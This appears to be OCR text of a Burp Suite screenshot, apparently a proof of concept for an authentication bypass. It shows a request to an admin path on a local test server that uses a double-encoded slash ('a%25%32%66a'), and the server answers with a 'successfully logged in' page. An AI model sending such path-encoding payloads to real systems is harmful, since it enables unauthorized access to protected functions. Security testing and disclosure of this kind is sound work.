 Request
Pretty Raw Hex \n
1 GET /demo/admin/a%25%32%66a HTTP/1.1
2 Host: 192.168.0.130:8080
3 DNT: 1
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8,zh-TW;q=0.7,ja;q=0.6
9 Cookie: JSESSIONID=90FE0E9CBFFBF9600AA29E323C87514E; JSESSIONID=
2D0BDE280B8E53CB6D4236B1FB54E653
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en
4 Date: Wed, 01 Mar 2023 15:07:18 GMT
5 Connection: close
6 Content-Length: 184
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <title>
Congrats
</title>
13 </head>
14 <body>
15
16 <h1>
Congrats
</h1>
17 <p>
You have successfully logged in
</p>
18
19 </body>
20 </html>